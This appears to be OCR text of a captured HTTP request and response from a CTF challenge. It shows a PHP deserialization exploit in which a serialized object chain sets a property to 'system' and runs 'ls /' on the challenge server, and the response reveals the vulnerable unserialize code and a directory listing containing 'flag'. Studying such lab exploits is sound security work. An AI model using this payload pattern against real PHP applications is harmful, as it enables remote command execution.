 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: q5d3no23vdz7smfv9p6gg5ive.node.game.sycsec.com
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 134
17
18 url=
O:3:"syc":1:{s:4:"cuit";O:5:"lover":2:{s:3:"yxx";O:3:"web":2:{s:4:"eva1";s:6:"system";s:11:"interest
ing";s:4:"ls+/";}s:2:"QW";N;}}
Response
Pretty Raw Hex Render
\n
public $interesting;
public function __get($var)
{
echo("get!<br>");
$eva1=$this->eva1;
$eva1($this->interesting);
}
}
if (isset($_POST['url']))
{
unserialize($_POST['url']);
}
?> action!
invoke!
get!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr
var